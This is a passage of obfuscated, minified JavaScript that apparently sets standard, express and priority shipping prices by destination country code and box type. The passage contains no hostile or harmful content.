57df4[_0x423660(0x1647)](boxtype,'G')&&_0x157df4[_0x423660(0x83d)](setEXP,0x1*0x1525+0x12c+-0x15a7);_0x157df4[_0x423660(0x1d2d)](boxtype,'D')&&_0x157df4[_0x423660(0xb07)](setEXP,0x1a*0xe9+0x10f8+-0x27cb*0x1);_0x157df4[_0x423660(0x12ec)](boxtype,'I')&&_0x157df4[_0x423660(0x1b05)](setEXP,-0xe4*0x2b+0x1a33+0xcf0);_0x157df4[_0x423660(0x1263)](boxtype,'E')&&_0x157df4[_0x423660(0x1373)](setEXP,-0x1*0x20d1+-0xc7*-0x4+-0x5*-0x631);_0x157df4[_0x423660(0x10a9)](boxtype,'K')&&_0x157df4[_0x423660(0x1537)](setEXP,-0x6c8+0xe5*0x22+-0x1644);_0x157df4[_0x423660(0xc7c)](boxtype,'N')&&_0x157df4[_0x423660(0x41b)](setEXP,0x3ee*-0x6+-0x1*-0x1acd+-0x1db);_0x157df4[_0x423660(0x1164)](boxtype,'P')&&_0x157df4[_0x423660(0x888)](setEXP,-0x1b6b*0x1+0x111c+-0x1*-0xc11);_0x157df4[_0x423660(0x1d2c)](boxtype,'Q')&&_0x157df4[_0x423660(0x17cd)](setEXP,-0x2b*0x11+0x1f1e+-0x1a81);_0x157df4[_0x423660(0x1d6)](boxtype,'H')&&_0x157df4[_0x423660(0x1a43)](setEXP,-0xa18+0x1429+-0x84f);_0x157df4[_0x423660(0x66d)](boxtype,'X')&&_0x157df4[_0x423660(0x5ed)](setEXP,-0x1*-0x53+-0x7fb+0x8*0x18b);_0x157df4[_0x423660(0xc24)](boxtype,'Y')&&_0x157df4[_0x423660(0xdad)](setEXP,-0xa23+-0x658+0x152b);_0x157df4[_0x423660(0x1089)](boxtype,'M')&&_0x157df4[_0x423660(0x196d)](setEXP,0xb91+0x2281+-0x2cb4);_0x157df4[_0x423660(0x96d)](boxtype,'A1')&&_0x157df4[_0x423660(0x3a3)](setEXP,-0x6a*0xc+0x1813*0x1+0x7*-0x29c);_0x157df4[_0x423660(0x538)](boxtype,'A2')&&_0x157df4[_0x423660(0x8ee)](setEXP,0x2a7*-0x4+-0x248e+0x611*0x8);_0x157df4[_0x423660(0x114b)](boxtype,'A3')&&_0x157df4[_0x423660(0x1db)](setEXP,-0x1d*0x2e+-0xa96*-0x2+-0xf1f);_0x157df4[_0x423660(0x1ae5)](boxtype,'A4')&&_0x157df4[_0x423660(0x9e8)](setEXP,-0x7*-0x277+-0x493+-0xb50);_0x157df4[_0x423660(0x1450)](boxtype,'A5')&&_0x157df4[_0x423660(0x1d4f)](setEXP,0x1baf*0x1+-0xdec+0xbcf*-0x1);_0x157df4[_0x423660(0x1d92)](boxtype,'A6')&&_0x157df4[_0x423660(0x1ae)](setEXP,-0x1*-0x24d+-0x2256+0x21fd);_0x157df4[_0x423660(0xcf0)](boxtype,'A7')&&_0x157df4[_0x423660(0x16ed)](setEXP,-0xbdd*0x2+-0x863*0x4+-0x1d84*-0x2);_0x157df4[_0x423660(0x1ae4)](boxtype,'A8')&&_0x157df4[_0x423660(0x13b8)](setEXP,-0x21ad*0x1+0x32*0x78+-0x1*-0xc31);_0x157df4[_0x423660(0xacf)](boxtype,'')&&_0x157df4[_0x423660(0x1be)](setEXP,-0x341*-0x5+-0x1e76+0x12e1*0x1);break;case'IN':_0x157df4[_0x423660(0x1414)](setSTD,[0x16f*0x10+-0x1e2c+0x764,-0x8df+-0xa56*-0x2+-0xba0,-0x25c6*-0x1+0x1e14+-0x43a8,0x2529+0x2378*0x1+-0x4865*0x1,0x1069*0x1+0xb89*0x1+0x1ba7*-0x1,-0x72e+-0x4b*-0x2b+-0x51b,-0x24*-0x11+-0xdbd*0x1+0xbb3,0x137b+0xfbd+-0x32b*0xb,0xc*-0x1c6+0x815*-0x1+0x1dc6,0x108f*0x2+-0x1*-0x415+0x1*-0x24c5,-0x55*0x27+0xe51+0xa*-0x17,-0xa*0x156+-0x1*-0x74+-0x1*-0xd65,-0xaca+-0x6db+-0x3*-0x60d,0x3*-0x85d+0x10bb+0x8e3,-0x96c+0x1085+0x3*-0x22f,-0x1321+0x4*-0x7e2+-0x2*-0x199d,-0x5a+-0x2*0x12d3+0x2696,-0x1*0x1085+0xce3*-0x2+-0x22*-0x143,0x9a*-0x1+-0x30*-0xb9+-0x2176,-0x144e+-0x24b*0xc+-0x378*-0xe,0x104+0xb1b*-0x1+0xae4,-0x1*-0x1001+0x1e01+-0x2d2b,0xfe5+-0x1*0x376+-0x1d*0x66,-0x125f+0x176a+-0x420,0x6*0x291+0x2540+-0x1*0x33b1],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x53b)](setEXP,-0xd43+0x192e*-0x1+0x26b7,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0xa8b)](setPRI,0x23e6+-0x13e+-0x2262,_0x157df4[_0x423660(0x3db)]);_0x157df4[_0x423660(0x11a1)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1c4d)](setEXP,0x7c*0x4f+0x27*0xd7+-0x46bf*0x1),_0x157df4[_0x423660(0x134a)](setPRI,-0x3f3+0x15*-0x112+0x29*0xa5));_0x157df4[_0x423660(0x170c)](boxtype,'T6')&&(_0x157df4[_0x423660(0xa0f)](setEXP,0x16*0x17b+0x996+0x29ce*-0x1),_0x157df4[_0x423660(0x11ff)](setPRI,0x679+0x7*0x28f+-0x1862));_0x157df4[_0x423660(0x1170)](boxtype,'F4')&&(_0x157df4[_0x423660(0x143f)](setEXP,-0x1*0x147e+0xcd*0x10+0x7f4),_0x157df4[_0x423660(0x168c)](setPRI,0x836+-0x25a0+0x1d6a));_0x157df4[_0x423660(0x1cd8)](boxtype,'F5')&&(_0x157df4[_0x423660(0x15fa)](setEXP,0x5c+0x23eb+-0x2401),_0x157df4[_0x423660(0x129d)](setPRI,0xf18+0x1ed*0x3+-0x3*0x6f5));_0x157df4[_0x423660(0xbb2)](boxtype,'L')&&(_0x157df4[_0x423660(0xa83)](setEXP,-0x98e+0x1ca0+0x1*-0x12cc),_0x157df4[_0x423660(0x10af)](setPRI,0x3*-0x8d9+-0x8*0x2cc+-0x6fd*-0x7));_0x157df4[_0x423660(0xa04)](boxtype,'B')&&(_0x157df4[_0x423660(0x1df)](setEXP,-0x95b+0x1b47*0x1+-0x11a6),_0x157df4[_0x423660(0x382)](setPRI,0x1189*-0x1+0x1554+-0x3cb));_0x157df4[_0x423660(0x1158)](boxtype,'C')&&(_0x157df4[_0x423660(0x2bd)](setEXP,-0x2271+-0x1a1a+0x3cd1*0x1),_0x157df4[_0x423660(0x15bd)](setPRI,0x18fe*-0x1+0x3f*-0x2f+0x539*0x7));_0x157df4[_0x423660(0xc4d)](boxtype,'G')&&(_0x157df4[_0x423660(0x67b)](setEXP,0x11*0x7b+-0x26d+-0x578),_0x157df4[_0x423660(0x19d)](setPRI,-0x1*0x40d+-0x292*0x1+0x69f));_0x157df4[_0x423660(0x190e)](boxtype,'D')&&(_0x157df4[_0x423660(0x157f)](setEXP,0x1*-0x3c+0x1*-0xbdf+0xc93),_0x157df4[_0x423660(0x10af)](setPRI,-0xf4*-0x7+-0x2227+0x1b7b));_0x157df4[_0x423660(0x1311)](boxtype,'I')&&(_0x157df4[_0x423660(0xebf)](setEXP,0x149*-0x1b+-0x216c+-0x16dd*-0x3),_0x157df4[_0x423660(0x15cd)](setPRI,0x351*-0x3+0xbc7+0x75*-0x4));_0x157df4[_0x423660(0x1581)](boxtype,'E')&&(_0x157df4[_0x423660(0x1d85)](setEXP,-0x1*-0x15b9+-0x2c*0x1+-0x199*0xd),_0x157df4[_0x423660(0x15cf)](setPRI,0x1*-0x11b0+-0x19*0xc9+0x2551));_0x157df4[_0x423660(0x743)](boxtype,'K')&&(_0x157df4[_0x423660(0x1a4a)](setEXP,0x1279+0xb1b+-0x1ccc),_0x157df4[_0x423660(0x1d3d)](setPRI,-0x21f5*-0x1+-0x1*-0x194e+-0x3b43));_0x157df4[_0x423660(0x15d8)](boxtype,'N')&&(_0x157df4[_0x423660(0x1d1a)](setEXP,0x505*0x3+-0xd*0x17+0x3*-0x44e),_0x157df4[_0x423660(0x19e8)](setPRI,0x1d8f*0x1+0x4*0x2e1+0x5*-0x837));_0x157df4[_0x423660(0xe8f)](boxtype,'P')&&(_0x157df4[_0x423660(0x398)](setEXP,-0x8fb+0xe5+-0x5*-0x1c6),_0x157df4[_0x423660(0x15d2)](setPRI,-0x185*0x9+0x1*-0xa36+0x17e3));_0x157df4[_0x423660(0x114b)](boxtype,'Q')&&(_0x157df4[_0x423660(0x129d)](setEXP,-0x90b+0xe2*0x14+-0x7e9),_0x157df4[_0x423660(0x15d2)](setPRI,0x8ee+-0x7*-0xcb+-0xe7b));_0x157df4[_0x423660(0xc4d)](boxtype,'H')&&(_0x157df4[_0x423660(0x764)](setEXP,-0x11a7+-0x1dcb+0x303a*0x1),_0x157df4[_0x423660(0x57b)](setPRI,0x8f*-0x2b+0x1f24+-0x71f));_0x157df4[_0x423660(0xf4a)](boxtype,'X')&&(_0x157df4[_0x423660(0x86c)](setEXP,-0x1f2c+0x36*-0x47+0x2fb6),_0x157df4[_0x423660(0x26a)](setPRI,0xa36*0x2+-0x846+-0xc26));_0x157df4[_0x423660(0x1418)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1333)](setEXP,0x21d*-0x7+-0xa*-0x1f1+-0x2ab),_0x157df4[_0x423660(0x7d0)](setPRI,0x3*0xf7+-0x5*-0x41f+0x80*-0x2f));_0x157df4[_0x423660(0x1569)](boxtype,'M')&&(_0x157df4[_0x423660(0x786)](setEXP,-0x6e5*-0x2+-0x1eb1+0x119b),_0x157df4[_0x423660(0x778)](setPRI,-0x6cb+-0x61*0x6+0x911));_0x157df4[_0x423660(0xd73)](boxtype,'A1')&&(_0x157df4[_0x423660(0x1bac)](setEXP,-0xa3+-0x15d4+-0x67*-0x39),_0x157df4[_0x423660(0xc41)](setPRI,-0x790+0x2a*-0x85+0x1dfd));_0x157df4[_0x423660(0x1d2d)](boxtype,'A2')&&(_0x157df4[_0x423660(0x3cf)](setEXP,0x1486+-0x178+-0x125a),_0x157df4[_0x423660(0xa84)](setPRI,0x12cf+0x3*0x176+-0x1*0x1669));_0x157df4[_0x423660(0x1d2d)](boxtype,'A3')&&(_0x157df4[_0x423660(0x1410)](setEXP,0x1b07+0x2*0x15b+-0x1d45*0x1),_0x157df4[_0x423660(0x12ab)](setPRI,-0x20ce+-0xf0d*-0x1+0x125c));_0x157df4[_0x423660(0x1c14)](boxtype,'A4')&&(_0x157df4[_0x423660(0x1784)](setEXP,-0x1cc4+0xe4e+0x79f*0x2),_0x157df4[_0x423660(0x6e3)](setPRI,-0x7b+-0x5d4*0x1+0x5*0x174));_0x157df4[_0x423660(0x4c3)](boxtype,'A5')&&(_0x157df4[_0x423660(0x7b7)](setEXP,-0x1536+-0x4*-0x673+-0x3b5),_0x157df4[_0x423660(0x16ed)](setPRI,0x2280+0x4f0+-0x2676));_0x157df4[_0x423660(0x26f)](boxtype,'A6')&&(_0x157df4[_0x423660(0x57f)](setEXP,-0x6+0x2*-0x1018+0xe*0x25c),_0x157df4[_0x423660(0x16e4)](setPRI,0x1878+-0x176*-0x11+-0x4*0xc15));_0x157df4[_0x423660(0x183f)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1a75)](setEXP,-0x1*-0x244a+0x815+0x1*-0x2b97),_0x157df4[_0x423660(0x10f5)](setPRI,0x203e+-0x1959+0x5*-0x12f));_0x157df4[_0x423660(0xa56)](boxtype,'A8')&&(_0x157df4[_0x423660(0x19f0)](setEXP,0x60d+0x10b8+-0x15cb*0x1),_0x157df4[_0x423660(0x1138)](setPRI,-0x96b+0x10be*-0x2+0x2c13));_0x157df4[_0x423660(0x149d)](boxtype,'')&&(_0x157df4[_0x423660(0x158d)](setEXP,-0x51a*-0x1+-0x1ca1+0x3dd*0x7),_0x157df4[_0x423660(0x13e5)](setPRI,0x1*0x1964+0x2f*-0x3d+-0xe31*0x1));break;case'MA':case'AO':case'ZA':case'MZ':case'SO':case'GH':case'SN':case'GM':case'DZ':case'CD':case'ZM':case'MG':case'TZ':case'KE':case'CM':case'NG':case'TD':case'ML':case'GW':case'MW':_0x157df4[_0x423660(0xa9e)](setSTD,-0x1ac*-0x14+-0x21e6+0x76),_0x157df4[_0x423660(0x1c46)](setEXP,-0x1*-0xf02+-0x1ff5+0x115c,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0xaa6)](setPRI,0x103+-0x1b7*-0x1+-0x2ba);_0x157df4[_0x423660(0xf2e)](boxtype,'T4')&&_0x157df4[_0x423660(0x6ac)](setEXP,-0x22ca+-0x849+0x1fa*0x16);_0x157df4[_0x423660(0x19f2)](boxtype,'T6')&&_0x157df4[_0x423660(0xea6)](setEXP,-0x404*0x8+-0xf8f+0x813*0x6);_0x157df4[_0x423660(0x1b38)](boxtype,'F4')&&_0x157df4[_0x423660(0x2f9)](setEXP,-0xf*0x26e+-0x19cb+-0x36*-0x129);_0x157df4[_0x423660(0xe92)](boxtype,'F5')&&_0x157df4[_0x423660(0x1b07)](setEXP,-0x2*0xda+0x1ac6+-0x187c);_0x157df4[_0x423660(0x416)](boxtype,'L')&&_0x157df4[_0x423660(0x10c8)](setEXP,0x50a+0xfbe+-0x2e9*0x7);_0x157df4[_0x423660(0x43b)](boxtype,'B')&&_0x157df4[_0x423660(0x12ab)](setEXP,-0x26e1*-0x1+0x26*0x4d+0x1093*-0x3);_0x157df4[_0x423660(0x1071)](boxtype,'C')&&_0x157df4[_0x423660(0x8f8)](setEXP,0x196f*0x1+-0x49c+-0x143d);_0x157df4[_0x423660(0x135c)](boxtype,'G')&&_0x157df4[_0x423660(0x7c2)](setEXP,-0xa*0x15e+-0x351*0x8+0x2e*0xe3);_0x157df4[_0x423660(0x11d2)](boxtype,'D')&&_0x157df4[_0x423660(0x1896)](setEXP,0x1f1d+0x25e0+-0x16be*0x3);_0x157df4[_0x423660(0x19f2)](boxtype,'I')&&_0x157df4[_0x423660(0x565)](setEXP,-0x4ce*0x2+0x11*-0x1d9+-0x1*-0x29cd);_0x157df4[_0x423660(0x1d8e)](boxtype,'E')&&_0x157df4[_0x423660(0x1d3c)](setEXP,-0x1*0x360+0x2702+0x113b*-0x2);_0x157df4[_0x423660(0x1d30)](boxtype,'K')&&_0x157df4[_0x423660(0x1439)](setEXP,-0x88d+-0x14b6+-0x3*-0xa25);_0x157df4[_0x423660(0x2a2)](boxtype,'N')&&_0x157df4[_0x423660(0x14ba)](setEXP,-0x1963+0x1*0x1309+0x2*0x4a4);_0x157df4[_0x423660(0x176f)](boxtype,'P')&&_0x157df4[_0x423660(0x1bac)](setEXP,-0xa1f*0x1+-0x10a7+0x2*0xe12);_0x157df4[_0x423660(0x2d4)](boxtype,'Q')&&_0x157df4[_0x423660(0x1bd6)](setEXP,0x80+-0x1*0x6b4+0x792);_0x157df4[_0x423660(0x158f)](boxtype,'H')&&_0x157df4[_0x423660(0x1a65)](setEXP,0x435*-0x3+-0x1*0x155d+-0x712*-0x5);_0x157df4[_0x423660(0x5d2)](boxtype,'X')&&_0x157df4[_0x423660(0x7a3)](setEXP,-0x124c+-0x711+-0x44b*-0x7);_0x157df4[_0x423660(0x675)](boxtype,'Y')&&_0x157df4[_0x423660(0x1261)](setEXP,-0x1cf*-0x4+0x241b+0x1*-0x26a7);_0x157df4[_0x423660(0x171a)](boxtype,'M')&&_0x157df4[_0x423660(0x4e0)](setEXP,-0x21c4*0x1+0x1b9e+-0x3a9*-0x2);_0x157df4[_0x423660(0x1d2d)](boxtype,'A1')&&_0x157df4[_0x423660(0x19f6)](setEXP,0x136d+0x885+-0x16e*0x13);_0x157df4[_0x423660(0x2d3)](boxtype,'A2')&&_0x157df4[_0x423660(0x1063)](setEXP,-0x7*0x217+-0xde6*-0x1+0x1e7);_0x157df4[_0x423660(0x198f)](boxtype,'A3')&&_0x157df4[_0x423660(0x1c7d)](setEXP,0x22cd+-0x1bb*0xb+-0xefc);_0x157df4[_0x423660(0xc0e)](boxtype,'A4')&&_0x157df4[_0x423660(0x1a68)](setEXP,0x11*0xb+-0x60a+0xed*0x7);_0x157df4[_0x423660(0x15f)](boxtype,'A5')&&_0x157df4[_0x423660(0x57b)](setEXP,-0x1*0x17d3+0x4f*-0x19+0x20e8);_0x157df4[_0x423660(0xe42)](boxtype,'A6')&&_0x157df4[_0x423660(0x3d1)](setEXP,0x2ca+-0x1542+0x13d6);_0x157df4[_0x423660(0x149d)](boxtype,'A7')&&_0x157df4[_0x423660(0x86f)](setEXP,0x58*0x5e+0x117b+-0x21b*0x17);_0x157df4[_0x423660(0x7bd)](boxtype,'A8')&&_0x157df4[_0x423660(0x2bd)](setEXP,-0x1093+0x4ff+0xd24);_0x157df4[_0x423660(0x1089)](boxtype,'')&&_0x157df4[_0x423660(0x19f0)](setEXP,0xbd2+-0x207b+0x1959);break;case'MU':_0x157df4[_0x423660(0x8a4)](setSTD,0x1*-0x587+-0x2621+0x2ba8),_0x157df4[_0x423660(0xa6e)](setEXP,0x145d+0x12f+-0x1*0x1519,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x4e9)](setPRI,-0x2550+-0xa81*0x1+0x2fd1);_0x157df4[_0x423660(0x7e5)](boxtype,'T4')&&_0x157df4[_0x423660(0x44e)](setEXP,0x485+0x1f6b*-0x1+-0x1b59*-0x1);_0x157df4[_0x423660(0xf17)](boxtype,'T6')&&_0x157df4[_0x423660(0x417)](setEXP,0xb83*0x1+0x1ab9+-0x2560);_0x157df4[_0x423660(0x1569)](boxtype,'F4')&&_0x157df4[_0x423660(0xddc)](setEXP,0x1*-0x260b+0x18d*-0x2+0x2998);_0x157df4[_0x423660(0x334)](boxtype,'F5')&&_0x157df4[_0x423660(0x1c4d)](setEXP,0xd*0x187+-0xc1*-0x1e+-0x29d4);_0x157df4[_0x423660(0x1b55)](boxtype,'L')&&_0x157df4[_0x423660(0x96b)](setEXP,0x1e3f+-0x1c19*0x1+-0x1b3);_0x157df4[_0x423660(0x2d8)](boxtype,'B')&&_0x157df4[_0x423660(0x14ab)](setEXP,0x293*0x6+0x1b38+-0x2a05);_0x157df4[_0x423660(0x2dc)](boxtype,'C')&&_0x157df4[_0x423660(0x3d9)](setEXP,0x1*-0x246b+0x10*0x124+0x4b4*0x4);_0x157df4[_0x423660(0x90a)](boxtype,'G')&&_0x157df4[_0x423660(0x739)](setEXP,-0x1d0e+0x41a+0x1999*0x1);_0x157df4[_0x423660(0x4c3)](boxtype,'D')&&_0x157df4[_0x423660(0x6fd)](setEXP,-0x1f8c+0x10f4+0xf74);_0x157df4[_0x423660(0x542)](boxtype,'I')&&_0x157df4[_0x423660(0xaec)](setEXP,0xd4+-0x4*0x509+-0xa25*-0x2);_0x157df4[_0x423660(0x153a)](boxtype,'E')&&_0x157df4[_0x423660(0x1d4f)](setEXP,0x1512+-0xd4e+-0x6*0x111);_0x157df4[_0x423660(0x416)](boxtype,'K')&&_0x157df4[_0x423660(0x1298)](setEXP,0x1a*0x149+-0x785+-0x1887);_0x157df4[_0x423660(0x484)](boxtype,'N')&&_0x157df4[_0x423660(0x176a)](setEXP,0xc2e+-0x2*-0x11a1+-0x2c50);_0x157df4[_0x423660(0x717)](boxtype,'P')&&_0x157df4[_0x423660(0x10a5)](setEXP,-0x1cd4+-0x1827+-0x368b*-0x1);_0x157df4[_0x423660(0x1228)](boxtype,'Q')&&_0x157df4[_0x423660(0xfb4)](setEXP,0x22*-0x4d+-0x2e4+0xeae);_0x157df4[_0x423660(0x1965)](boxtype,'H')&&_0x157df4[_0x423660(0xa59)](setEXP,0x14ae+-0x1d*-0x19+-0x3*0x751);_0x157df4[_0x423660(0x1d3a)](boxtype,'X')&&_0x157df4[_0x423660(0x184a)](setEXP,0xcbe*-0x3+-0x36d*-0x2+-0x1*-0x221c);_0x157df4[_0x423660(0xb1f)](boxtype,'Y')&&_0x157df4[_0x423660(0x13da)](setEXP,0xc1e+0x7fb+0x1*-0x115d);_0x157df4[_0x423660(0x1278)](boxtype,'M')&&_0x157df4[_0x423660(0x1615)](setEXP,-0x1bb5*0x1+0xa51*0x3+-0x1e0);_0x157df4[_0x423660(0x1cf0)](boxtype,'A1')&&_0x157df4[_0x423660(0x1d95)](setEXP,0x207c+0x34*-0x18+-0x3ce*0x7);_0x157df4[_0x423660(0x1311)](boxtype,'A2')&&_0x157df4[_0x423660(0x1a58)](setEXP,-0x1*0x1c81+0x13cb+-0xc*-0xd7);_0x157df4[_0x423660(0x6a9)](boxtype,'A3')&&_0x157df4[_0x423660(0x331)](setEXP,0x1bfa+0x69*-0x47+-0x1*-0x21f);_0x157df4[_0x423660(0x11da)](boxtype,'A4')&&_0x157df4[_0x423660(0x14d0)](setEXP,0x6d5+-0xb9*-0x5+-0x48a*0x2);_0x157df4[_0x423660(0x1b1f)](boxtype,'A5')&&_0x157df4[_0x423660(0xdcd)](setEXP,0x694+-0x3*-0x994+-0x21c0);_0x157df4[_0x423660(0x1177)](boxtype,'A6')&&_0x157df4[_0x423660(0x7c4)](setEXP,0x20*-0xbc+0xcc*0x11+-0x10c*-0xb);_0x157df4[_0x423660(0x4fa)](boxtype,'A7')&&_0x157df4[_0x423660(0x116a)](setEXP,-0x22e0+0x1aed+0x983);_0x157df4[_0x423660(0xff7)](boxtype,'A8')&&_0x157df4[_0x423660(0x16dd)](setEXP,0x18*-0x19d+-0x10*0x206+0x48da*0x1);_0x157df4[_0x423660(0x1c4c)](boxtype,'')&&_0x157df4[_0x423660(0x63b)](setEXP,0xe5d+0x1*-0x1580+0xaa7);break;case'GR':_0x157df4[_0x423660(0x4a0)](setSTD,-0x20b3*0x1+-0x1*-0x127d+0xe36),_0x157df4[_0x423660(0x7d7)](setEXP,0x14f1+-0x957+-0xb4a,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x209)](setPRI,0xd7c+-0x4e1*0x2+0x9*-0x6a);_0x157df4[_0x423660(0x1958)](boxtype,'T4')&&_0x157df4[_0x423660(0x1550)](setEXP,0x8ea+0x831+-0x3*0x599);_0x157df4[_0x423660(0x17fc)](boxtype,'T6')&&_0x157df4[_0x423660(0x1a51)](setEXP,0xc87+0x91*-0x19+-0xb5*-0x3);_0x157df4[_0x423660(0x8c7)](boxtype,'F4')&&_0x157df4[_0x423660(0x1657)](setEXP,0xd63*0x1+0x2*0x893+0x1*-0x1e39);_0x157df4[_0x423660(0x5d0)](boxtype,'F5')&&_0x157df4[_0x423660(0x182b)](setEXP,-0x26fd+-0x15ab+-0x3d07*-0x1);_0x157df4[_0x423660(0x3ff)](boxtype,'L')&&_0x157df4[_0x423660(0xc78)](setEXP,-0x1324+-0x301*-0x7+-0xd*0x1f);_0x157df4[_0x423660(0xf14)](boxtype,'B')&&_0x157df4[_0x423660(0xa75)](setEXP,0x1b33*-0x1+-0x99f+0x2531*0x1);_0x157df4[_0x423660(0xb4a)](boxtype,'C')&&_0x157df4[_0x423660(0x7b7)](setEXP,0x22d9+0xfd0+-0x324a);_0x157df4[_0x423660(0x1a63)](boxtype,'G')&&_0x157df4[_0x423660(0xc33)](setEXP,-0x443*-0x1+-0x20ca+0x1ce6);_0x157df4[_0x423660(0xb0c)](boxtype,'D')&&_0x157df4[_0x423660(0x4a0)](setEXP,0x3*-0x88c+0x1*-0x87e+0x229f);_0x157df4[_0x423660(0x499)](boxtype,'I')&&_0x157df4[_0x423660(0x164e)](setEXP,0x1638+0xf9a+-0x2555*0x1);_0x157df4[_0x423660(0x11fe)](boxtype,'E')&&_0x157df4[_0x423660(0xe3b)](setEXP,-0x20d3*0x1+-0xdb*0x16+-0x14b*-0x29);_0x157df4[_0x423660(0x1add)](boxtype,'K')&&_0x157df4[_0x423660(0x107c)](setEXP,-0x13*0xf5+-0x1060+0x11*0x21d);_0x157df4[_0x423660(0x1cb2)](boxtype,'N')&&_0x157df4[_0x423660(0x360)](setEXP,0x15*0xa5+0x115f*0x1+-0x1d58);_0x157df4[_0x423660(0x55c)](boxtype,'P')&&_0x157df4[_0x423660(0x1080)](setEXP,-0x1bd0+-0x144c+0x1*0x30ee);_0x157df4[_0x423660(0xff7)](boxtype,'Q')&&_0x157df4[_0x423660(0xa7e)](setEXP,0x1652+-0xe*0x2c+-0x3e*0x4f);_0x157df4[_0x423660(0x654)](boxtype,'H')&&_0x157df4[_0x423660(0x167d)](setEXP,0x1892+-0x15bc+-0x204);_0x157df4[_0x423660(0x192c)](boxtype,'X')&&_0x157df4[_0x423660(0x729)](setEXP,-0x1a27*0x1+-0x2279+0x3e30);_0x157df4[_0x423660(0x122f)](boxtype,'Y')&&_0x157df4[_0x423660(0x1539)](setEXP,0x1*-0x53f+-0xe42+-0x1575*-0x1);_0x157df4[_0x423660(0x1cb9)](boxtype,'M')&&_0x157df4[_0x423660(0xa60)](setEXP,0x1470+-0x1f3f*-0x1+-0x3314);_0x157df4[_0x423660(0x661)](boxtype,'A1')&&_0x157df4[_0x423660(0x1478)](setEXP,0x2480+-0xab6+-0x194d);_0x157df4[_0x423660(0x966)](boxtype,'A2')&&_0x157df4[_0x423660(0xd95)](setEXP,0x2189+-0xb14+-0x15da);_0x157df4[_0x423660(0xf5e)](boxtype,'A3')&&_0x157df4[_0x423660(0x3d1)](setEXP,-0x24f5*-0x1+0x1577+-0x39ef);_0x157df4[_0x423660(0x102c)](boxtype,'A4')&&_0x157df4[_0x423660(0xb6f)](setEXP,-0x655*-0x3+-0x31*-0x80+-0x2a21);_0x157df4[_0x423660(0x5a8)](boxtype,'A5')&&_0x157df4[_0x423660(0x2e0)](setEXP,-0x24dd+0x1c0a+-0x9b9*-0x1);_0x157df4[_0x423660(0x149a)](boxtype,'A6')&&_0x157df4[_0x423660(0x1b05)](setEXP,0xf0*0x13+-0x1341+-0x4*-0x97);_0x157df4[_0x423660(0x2b6)](boxtype,'A7')&&_0x157df4[_0x423660(0x13b6)](setEXP,0x76d*-0x3+-0x198d+0x2*0x1853);_0x157df4[_0x423660(0xf4a)](boxtype,'A8')&&_0x157df4[_0x423660(0x7f7)](setEXP,-0x19cf+0x51c*0x2+0x109b);_0x157df4[_0x423660(0x1c27)](boxtype,'')&&_0x157df4[_0x423660(0xe7a)](setEXP,0x1bf2+0x10ab+-0x1*0x2919);break;case'RU':_0x157df4[_0x423660(0x1a4e)](setSTD,-0x8*-0x5+-0x239d+0x1d*0x139),_0x157df4[_0x423660(0xa6e)](setSTD,_0x40601d,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x53b)](setEXP,0x163d+-0x151e+0xb6*-0x1,_0x157df4[_0x423660(0x1150)]),_0x157df4[_0x423660(0x1932)](setPRI,-0x93+-0x917*-0x1+-0x884);_0x157df4[_0x423660(0x9f7)](boxtype,'T4')&&_0x157df4[_0x423660(0x13ad)](setEXP,0x1*-0xb83+0x1*0xef+0x1d*0x61);_0x157df4[_0x423660(0x26c)](boxtype,'T6')&&_0x157df4[_0x423660(0x1576)](setEXP,-0x12f5*0x2+-0x1429+0x8e*0x6a);_0x157df4[_0x423660(0x14ff)](boxtype,'F4')&&_0x157df4[_0x423660(0xce2)](setEXP,0xbed+-0xba6+0x22);_0x157df4[_0x423660(0xbc5)](boxtype,'F5')&&_0x157df4[_0x423660(0x250)](setEXP,-0x261d+-0x1*-0x1236+-0x20c*-0xa);_0x157df4[_0x423660(0x192c)](boxtype,'L')&&_0x157df4[_0x423660(0x158d)](setEXP,-0x3f7+0x1d7d+0x191d*-0x1);_0x157df4[_0x423660(0x142d)](boxtype,'B')&&_0x157df4[_0x423660(0x10af)](setEXP,-0x23*-0x35+0x1*-0x832+0x4*0x61);_0x157df4[_0x423660(0x769)](boxtype,'C')&&_0x157df4[_0x423660(0x1459)](setEXP,0x1400+-0x2553+-0x5*-0x394);_0x157df4[_0x423660(0x1997)](boxtype,'G')&&_0x157df4[_0x423660(0xc33)](setEXP,-0xf42+-0xb*0x38b+0xc*0x491);_0x157df4[_0x423660(0x9ca)](boxtype,'D')&&_0x157df4[_0x423660(0x15cf)](setEXP,-0x13d6+-0x2*-0xd35+0x5db*-0x1);_0x157df4[_0x423660(0x1b55)](boxtype,'I')&&_0x157df4[_0x423660(0x13c4)](setEXP,-0x9a9+0xac8*-0x1+0x153e);_0x157df4[_0x423660(0x1279)](boxtype,'E')&&_0x157df4[_0x423660(0x468)](setEXP,0x1332+0x13*-0x3d+-0x1*0xd7f);_0x157df4[_0x423660(0x183f)](boxtype,'K')&&_0x157df4[_0x423660(0x524)](setEXP,-0x4a2+-0x1d1b+-0xba3*-0x3);_0x157df4[_0x423660(0x151a)](boxtype,'N')&&_0x157df4[_0x423660(0x485)](setEXP,0x3*-0xf6+0x984+-0x3e6);_0x157df4[_0x423660(0x5d0)](boxtype,'P')&&_0x157df4[_0x423660(0x1324)](setEXP,0x1ffd+0x1280+0x5*-0x9d3);_0x157df4[_0x423660(0xeba)](boxtype,'Q')&&_0x157df4[_0x423660(0x1ae8)](setEXP,0x20b+-0xae+0x1);_0x157df4[_0x423660(0x1857)](boxtype,'H')&&_0x157df4[_0x423660(0xb79)](setEXP,-0x1cd6+-0x1031+-0x25*-0x141);_0x157df4[_0x423660(0x171a)](boxtype,'X')&&_0x157df4[_0x423660(0x19c9)](setEXP,-0x165e+-0x90b+0x2419*0x1);_0x157df4[_0x423660(0xff7)](boxtype,'Y')&&_0x157df4[_0x423660(0x241)](setEXP,-0x874*0x1+0x1675+-0x951*0x1);_0x157df4[_0x423660(0x13ca)](boxtype,'M')&&_0x157df4[_0x423660(0xc3c)](setEXP,-0x49b+-0x2340*-0x1+-0x1d79);_0x157df4[_0x423660(0x42a)]